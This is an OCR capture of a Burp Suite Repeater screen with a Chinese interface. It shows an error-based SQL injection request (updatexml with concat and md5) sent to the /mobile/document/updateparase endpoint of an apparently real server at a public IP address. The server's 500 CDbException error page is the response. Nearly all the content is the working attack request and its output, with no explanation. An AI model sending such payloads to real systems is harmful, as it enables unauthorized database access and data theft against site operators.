 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://61.184.79.92:8090 HTTP/1
请求
美化 Raw Hex
\n
1 POST /mobile/document/updateparase HTTP/1.1
2 Host: 61.184.79.92:8090
3 User-Agent:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.137 Safari/4E423F
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 93
6
7 id=
123%20or%20updatexml%281%2Cconcat%280x7e%2C%28SELECT%20md5%28123456%29%29%2C0x7e%29%2
C1%
8
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.8.0
3 Date: Wed, 13 Mar 2024 15:40:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' * ;img-src
'self' * data: blob:; font-src 'self' data:;
8 Content-Length: 26889
9
10 <!DOCTYPE html PUBLIC
11 "-//W3C//DTD XHTML 1.0 Transitional//EN"
12 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
16 <link rel="stylesheet" type="text/css" href="
/static/css/plugins/jquery.jscrollpane.css">
17 <script type="text/javascript" src="/assets/2efc01da/jquery.min.js">
</script>
18 <script type="text/javascript" src="/static/js/jquery/jquery.mousewheel.js">
</script>
19 <script type="text/javascript" src="/static/js/jquery/jquery.jscrollpane.min.js"
>
</script>
20 <title>
CDbException
</title>
21
22 <style type="text/css">
23 /*<![CDATA[*/
24 html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,
abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,
strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,
label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
background:transparent;
margin:0;
padding:0;
搜索
0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 4
响应头 7
Inspector
Notes
完成
27,232字节 | 202毫秒
事件日志 All issues (15)
内存: 516.5MB